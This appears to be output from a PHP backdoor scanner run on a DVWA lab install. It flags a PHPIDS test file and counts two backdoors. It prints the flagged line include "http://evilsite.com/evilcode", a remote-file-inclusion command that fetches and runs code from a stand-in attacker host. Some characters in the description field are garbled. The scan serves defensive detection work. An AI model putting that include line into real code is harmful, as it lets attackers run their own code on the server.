 文件: D:\phpStudy\WWW\dvwa\external\phpids\0.6\tests\IDS\MonitorTest.php
后门描述: include|require(_once)�p����ú���
后门代码: include "http://evilsite.com/evilcode"
最后修改时间: 2017-04-21 16:00:43
【查杀完成】
后门总数: 2
Process finished with exit code 0